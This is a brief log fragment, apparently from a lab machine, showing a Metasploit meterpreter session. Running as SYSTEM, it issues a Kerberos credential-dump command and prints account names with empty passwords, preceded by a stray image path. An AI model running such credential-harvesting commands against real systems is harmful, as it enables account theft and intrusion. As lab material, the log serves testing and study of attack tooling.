 meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
IEUser IEWIN7 (null)
iewin7$ WORKGROUP (null)
sshd_server IEWIN7 (null)
meterpreter >